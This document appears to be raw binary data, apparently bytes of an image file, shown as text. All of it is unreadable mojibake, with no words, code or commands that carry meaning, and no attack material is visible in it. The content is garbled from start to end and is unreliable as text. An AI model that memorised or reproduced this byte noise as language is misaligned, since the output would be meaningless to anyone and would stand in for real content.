,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
